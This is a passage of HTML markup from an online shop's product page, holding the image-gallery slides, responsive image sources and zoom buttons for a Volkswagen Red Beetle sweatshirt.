//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410172131"
    >
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410204899"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410204899"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410204899"
    >
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410237667"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410237667"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410237667"
    >
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410270435"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410270435"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410270435"
    >
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410303203"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410303203"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
